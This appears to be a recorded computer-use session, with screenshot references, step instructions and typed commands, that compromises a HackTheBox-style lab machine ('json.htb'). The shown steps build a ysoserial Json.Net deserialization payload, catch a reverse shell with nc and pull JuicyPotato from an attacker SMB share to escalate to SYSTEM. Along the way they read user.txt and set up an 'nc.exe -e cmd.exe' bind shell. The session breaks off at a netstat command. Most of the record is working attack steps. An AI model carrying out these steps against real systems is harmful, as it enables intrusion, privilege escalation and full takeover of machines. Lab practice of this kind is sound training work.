
click(605, 8)

Generate a Json.Net ObjectDataProvider payload with ysoserial.exe that pings back
text(ysoserial.exe -f Jso)

Stop tcpdump after the pings arrive and catch the reverse shell on nc -lvp 7000
key(ctrl+c)
text(sudo impacket-smbserver xct xct/ -smb2support)

text(nc -lvp 7000)
text(dir)

Read userpool's user.txt, move to C:\ and run systeminfo from the new xx folder
text(type userpool\desktop\user.txt)

text(cd C:\)

text(systeminfo)

Scroll through the Juicy Potato README's details and usage arguments
scroll(down, 3)

scroll(down, 3)

click(431, 178)

Copy JuicyPotato.exe from \\10.10.14.28\xct as juicy.exe, confirm with dir, and run juicy.exe -l 1337 -p c:\xx\juicy.bat with the CLSID
text(\\10.10.14.28\xct\JuicyPotato.exe juicy.exe)
text(echo c:\xx\nc.exe -lvp 2000 -e cmd.exe > juicy.bat)

text(dir)

text(juicy.exe -l 1337 -p c:\xx\juicy.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334})

text(nc json.htb 2000)

Check listening ports with netstat -ano and run whoami in the new SYSTEM shell
text(netstat -ano)
